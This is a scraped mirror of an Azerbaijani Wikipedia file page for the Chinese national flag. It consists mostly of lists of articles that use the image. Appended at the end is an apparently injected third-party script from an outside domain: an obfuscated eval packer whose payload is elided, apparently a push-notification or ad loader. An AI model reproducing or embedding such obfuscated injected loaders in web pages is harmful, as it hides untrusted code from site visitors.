<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Antalya" title="Antalya">Antalya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Argentina" title="Argentina">Argentina</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Asiya" title="Asiya">Asiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Avropa_%C4%B0ttifaq%C4%B1" title="Avropa İttifaqı">Avropa İttifaqı</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Avstriya" title="Avstriya">Avstriya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Az%C9%99rbaycan_Xalq_C%C3%BCmhuriyy%C9%99ti" title="Azərbaycan Xalq Cümhuriyyəti">Azərbaycan Xalq Cümhuriyyəti</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/A%C4%9Fqoyunlular" title="Ağqoyunlular">Ağqoyunlular</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Bank" title="Bank">Bank</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Ba%C5%9Fq%C4%B1rd%C4%B1stan" title="Başqırdıstan">Başqırdıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Berlin" title="Berlin">Berlin</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Bolqar%C4%B1stan" title="Bolqarıstan">Bolqarıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Bonn" title="Bonn">Bonn</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Braziliya" title="Braziliya">Braziliya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Bruney" title="Bruney">Bruney</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Bursa" title="Bursa">Bursa</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Cidd%C9%99" title="Ciddə">Ciddə</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/C%C9%99nubi_Az%C9%99rbaycan" title="Cənubi Azərbaycan">Cənubi Azərbaycan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/C%C9%99nubi_Koreya" title="Cənubi Koreya">Cənubi Koreya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Da%C4%9F%C4%B1stan" title="Dağıstan">Dağıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Da%C5%9Fk%C9%99nd" title="Daşkənd">Daşkənd</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Dortmund" title="Dortmund">Dortmund</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/D%C3%BCnya_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1" title="Dünya ölkələrinin siyahısı">Dünya ölkələrinin siyahısı</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/D%C3%BCsseldorf" title="Düsseldorf">Düsseldorf</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Filippin" title="Filippin">Filippin</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Frankfurt-Mayn" title="Frankfurt-Mayn">Frankfurt-Mayn</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Fransa" title="Fransa">Fransa</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Hindistan" title="Hindistan">Hindistan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Kabarda-Balkariya" title="Kabarda-Balkariya">Kabarda-Balkariya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Kamboca" title="Kamboca">Kamboca</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Kanada" title="Kanada">Kanada</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Kiyev" title="Kiyev">Kiyev</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Konstitusiya" title="Konstitusiya">Konstitusiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/K%C3%B6ln" title="Köln">Köln</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Lixten%C5%9Fteyn" title="Lixtenşteyn">Lixtenşteyn</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/London" title="London">London</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Malayziya" title="Malayziya">Malayziya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Meksika" title="Meksika">Meksika</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Moldova" title="Moldova">Moldova</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Monqolustan" title="Monqolustan">Monqolustan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/M%C3%BCnxen" title="Münxen">Münxen</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Niderland" title="Niderland">Niderland</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Novruz_bayram%C4%B1" title="Novruz bayramı">Novruz bayramı</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Ostin_(Texas)" title="Ostin (Texas)">Ostin (Texas)</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Pekin" title="Pekin">Pekin</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Qara%C3%A7ay-%C3%87%C9%99rk%C9%99z_Respublikas%C4%B1" title="Qaraçay-Çərkəz Respublikası">Qaraçay-Çərkəz Respublikası</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Qazax_dili" title="Qazax dili">Qazax dili</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Qazax%C4%B1stan" title="Qazaxıstan">Qazaxıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Q%C4%B1r%C4%9F%C4%B1z%C4%B1stan" title="Qırğızıstan">Qırğızıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Roma" title="Roma">Roma</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Rusiya" title="Rusiya">Rusiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Ruslar" title="Ruslar">Ruslar</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Sankt-Peterburq" title="Sankt-Peterburq">Sankt-Peterburq</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Serbiya" title="Serbiya">Serbiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Sinqapur" title="Sinqapur">Sinqapur</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Soyuq_m%C3%BCharib%C9%99" title="Soyuq müharibə">Soyuq müharibə</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Sumqay%C4%B1t" title="Sumqayıt">Sumqayıt</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Suxoy_Su-27" title="Suxoy Su-27">Suxoy Su-27</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/S%C9%99f%C9%99vil%C9%99r" title="Səfəvilər">Səfəvilər</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/S%C9%99udiyy%C9%99_%C6%8Fr%C9%99bistan%C4%B1" title="Səudiyyə Ərəbistanı">Səudiyyə Ərəbistanı</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Tatarlar" title="Tatarlar">Tatarlar</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Trabzon" title="Trabzon">Trabzon</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/T%C3%BCrk_Ulduzlar%C4%B1" title="Türk Ulduzları">Türk Ulduzları</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/T%C3%BCrk_xalqlar%C4%B1" title="Türk xalqları">Türk xalqları</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/T%C3%BCrkm%C9%99nistan" title="Türkmənistan">Türkmənistan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/T%C4%B1va" title="Tıva">Tıva</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Ukrayna" title="Ukrayna">Ukrayna</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Uy%C4%9Furlar" title="Uyğurlar">Uyğurlar</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Va%C5%9Finqton_(%C5%9F%C9%99h%C9%99r)" title="Vaşinqton (şəhər)">Vaşinqton (şəhər)</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Vyetnam" title="Vyetnam">Vyetnam</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Yaponiya" title="Yaponiya">Yaponiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Yeni_Zelandiya" title="Yeni Zelandiya">Yeni Zelandiya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%87ikaqo" title="Çikaqo">Çikaqo</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%87in" title="Çin">Çin</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%87in_dili" title="Çin dili">Çin dili</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%87in_yuan%C4%B1" title="Çin yuanı">Çin yuanı</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%87uva%C5%9F%C4%B1stan" title="Çuvaşıstan">Çuvaşıstan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%96zb%C9%99k_dili" title="Özbək dili">Özbək dili</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C3%96zb%C9%99kistan" title="Özbəkistan">Özbəkistan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0ndianapolis_(%C4%B0ndiana)" title="İndianapolis (İndiana)">İndianapolis (İndiana)</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0ndoneziya" title="İndoneziya">İndoneziya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0ran" title="İran">İran</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0raq" title="İraq">İraq</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0r%C9%99van" title="İrəvan">İrəvan</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0stanbul" title="İstanbul">İstanbul</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C4%B0taliya" title="İtaliya">İtaliya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C5%9Eanxay" title="Şanxay">Şanxay</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C5%9Eimali_Kipr_T%C3%BCrk_Respublikas%C4%B1" title="Şimali Kipr Türk Respublikası">Şimali Kipr Türk Respublikası</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C5%9Eimali_Makedoniya" title="Şimali Makedoniya">Şimali Makedoniya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/%C5%9E%C9%99h%C9%99r" title="Şəhər">Şəhər</a></li>
</ul>
<p>Bu fayla <a href="/wiki/X%C3%BCsusi:S%C9%99hif%C9%99y%C9%99Ke%C3%A7idl%C9%99r/Fayl:Flag_of_the_People%27s_Republic_of_China.svg" title="Xüsusi:SəhifəyəKeçidlər/Fayl:Flag of the People&#39;s Republic of China.svg">verilmiş keçidlərə</a> baxın.
</p></div>
<h2 id="globalusage">Faylın qlobal istifadəsi</h2>
<div id="mw-imagepage-section-globalusage"><p>Bu fayl aşağıdakı vikilərdə istifadə olunur:
</p><ul class="plainlinks"><li class='mw-gu-onwiki-ab_wikipedia_org'>ab.wikipedia.org layihəsində istifadəsi
<ul>	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D2%B3%D3%99%D1%8B%D0%BD%D2%AD%D2%9B%D0%B0%D1%80%D1%80%D0%B0%D2%9B%D3%99%D0%B0_%D1%80%D1%81%D0%B8%D0%B0">Аҳәынҭқаррақәа рсиа</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%9A%D0%B8%D1%82%D0%B0%D0%B8">Китаи</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D0%B4%D1%83%D0%BD%D0%B5%D0%B8_%D0%B0%D2%B3%D2%AD%D0%BD%D1%8B%D2%9B%D0%B0%D0%BB%D0%B0%D2%9B%D1%8C%D2%9B%D3%99%D0%B0_%D1%80%D1%8B%D1%85%D1%8C%D3%A1%D1%8B%D0%BD%D2%B5%D0%B0">Адунеи аҳҭнықалақьқәа рыхьӡынҵа</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD:%D0%90%D0%B1%D0%B8%D1%80%D0%B0%D2%9F%D0%B4%D1%8B%D1%80%D0%B3%D0%B0/%D0%9A%D0%B8%D1%82%D0%B0%D0%B8">Ашаблон:Абираҟдырга/Китаи</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%93%D0%BE%D0%BD%D0%BA%D0%BE%D0%BD%D0%B3">Гонконг</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD:CHN">Ашаблон:CHN</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D4%A5%D1%81%D0%BD%D1%8B_%D0%B0%D1%85%D1%8C%D1%8B%D4%A5%D1%88%D1%8B%D0%BC%D1%80%D0%B0_%D0%B6%D3%99%D0%BB%D0%B0%D1%80%D0%B1%D0%B6%D1%8C%D0%B0%D1%80%D0%B0%D1%82%D3%99%D0%B8_%D0%B0%D0%B7%D1%85%D0%B0%D2%B5%D0%B0%D1%80%D0%B0">Аԥсны ахьыԥшымра жәларбжьаратәи азхаҵара</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%90%D1%85%D1%86%D3%99%D0%B0%D0%B6%D3%99%D0%B0%D1%80%D0%B0:%D0%90%D4%A5%D1%81%D0%BD%D1%8B_%D0%B0%D1%85%D1%8C%D1%8B%D4%A5%D1%88%D1%8B%D0%BC%D1%80%D0%B0_%D0%B6%D3%99%D0%BB%D0%B0%D1%80%D0%B1%D0%B6%D1%8C%D0%B0%D1%80%D0%B0%D1%82%D3%99%D0%B8_%D0%B0%D0%B7%D1%85%D0%B0%D2%B5%D0%B0%D1%80%D0%B0">Ахцәажәара:Аԥсны ахьыԥшымра жәларбжьаратәи азхаҵара</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/%D0%91%D0%B5%D0%B8%D3%A1%D0%B8%D0%BD">Беиӡин</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/Apple_Mortar">Apple Mortar</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/Peashooter_(PvZ:_BfN)">Peashooter (PvZ: BfN)</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/Kernel_Corn_(PvZ:_BfN)">Kernel Corn (PvZ: BfN)</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/Cactus_(PvZ:_BfN)">Cactus (PvZ: BfN)</a></li>
	<li><a class="external" href="https://ab.wikipedia.org/wiki/Oak">Oak</a></li>
</ul></li>
<li class='mw-gu-onwiki-ace_wikipedia_org'>ace.wikipedia.org layihəsində istifadəsi
<ul>	<li><a class="external" href="https://ace.wikipedia.org/wiki/Asia">Asia</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Ankara">Ankara</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Cineu">Cineu</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Ureueng_Campa">Ureueng Campa</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Pola:Country_data_China">Pola:Country data China</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Ureu%C3%ABng_Nguy:J._Patrick_Fischer">Ureuëng Nguy:J. Patrick Fischer</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Jagong">Jagong</a></li>
	<li><a class="external" href="https://ace.wikipedia.org/wiki/Seunaleu%C3%ABk:CHN">Seunaleuëk:CHN</a></li>
</ul></li>
<li class='mw-gu-onwiki-ady_wikipedia_org'>ady.wikipedia.org layihəsində istifadəsi
<ul>	<li><a class="external" href="https://ady.wikipedia.org/wiki/%D0%A5%D1%8A%D1%8B%D1%82%D1%8B%D0%B4%D0%B6">Хъытыдж</a></li>
</ul></li>
<li class='mw-gu-onwiki-af_wikipedia_org'>af.wikipedia.org layihəsində istifadəsi
<ul>	<li><a class="external" href="https://af.wikipedia.org/wiki/Asi%C3%AB">Asië</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Christene">Christene</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Duitsland">Duitsland</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Durban">Durban</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Europese_Unie">Europese Unie</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Helsinki">Helsinki</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Johannesburg">Johannesburg</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Japan">Japan</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Kaapstad">Kaapstad</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Suid-Afrika">Suid-Afrika</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Volksrepubliek_China">Volksrepubliek China</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Rio_de_Janeiro">Rio de Janeiro</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Frankryk">Frankryk</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Verenigde_State_van_Amerika">Verenigde State van Amerika</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Verenigde_Koninkryk">Verenigde Koninkryk</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Satelliet">Satelliet</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Itali%C3%AB">Italië</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Montreal">Montreal</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Lys_van_olieproduserende_state">Lys van olieproduserende state</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Suid-Afrikaanse_rand">Suid-Afrikaanse rand</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Kanada">Kanada</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Australi%C3%AB">Australië</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Berlyn">Berlyn</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Nobelprys_vir_Letterkunde">Nobelprys vir Letterkunde</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Nobelprys_vir_Vrede">Nobelprys vir Vrede</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Quebecstad">Quebecstad</a></li>
	<li><a class="external" href="https://af.wikipedia.org/wiki/Brussel">Brussel</a></li>
</ul></li>
</ul>
<p>Bu faylın <a href="/wiki/X%C3%BCsusi:GlobalUsage/Flag_of_the_People%27s_Republic_of_China.svg" title="Xüsusi:GlobalUsage/Flag of the People&#39;s Republic of China.svg">qlobal istifadəsinə</a> baxın.
</p></div><h2 id="metadata">Metaməlumatlar</h2>
<div class="mw-imagepage-section-metadata"><p>Bu faylda fotoaparat və ya skanerlə əlavə olunmuş məlumatlar var. Əgər fayl sonradan  olunubsa, bəzi parametrlər bu şəkildə göstərilənlərdən fərqli ola bilər.</p><table id="mw&#95;metadata" class="mw&#95;metadata collapsed">
<tbody><tr class="exif-imagewidth mw-metadata-collapsible"><th>Genişlik</th><td>900</td></tr><tr class="exif-imagelength mw-metadata-collapsible"><th>Hündürlük</th><td>600</td></tr></tbody></table>
</div><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/wiki/Fayl:Flag_of_the_People%27s_Republic_of_China.svg">https://az.wikipedia.org/wiki/Fayl:Flag_of_the_People%27s_Republic_of_China.svg</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7144
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"mjHochyrk",48,6,57))